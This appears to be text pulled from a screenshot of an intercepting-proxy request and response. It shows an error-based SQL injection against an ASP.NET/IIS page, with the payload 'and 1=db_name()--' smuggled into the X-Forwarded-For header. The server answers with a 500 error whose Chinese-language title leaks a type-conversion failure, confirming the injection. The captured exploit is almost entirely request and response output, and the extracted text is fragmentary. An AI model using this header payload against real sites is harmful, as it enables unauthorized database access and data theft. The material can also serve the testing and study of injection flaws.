 Request
Raw Params Headers Hex
GET / .aspx HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 1.1.1.1.1' and 1=db_name()--
Connection: close
Cookie: Hm_lpvt 263204;
ASP.NET ektkq1mjo30f;
Hm_lpvt =1594268783;
ASPSESSIO ALKHO
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 09 Jul 2020 07:05:03 GMT
Connection: close
Content-Length: 7783
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 ' ' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}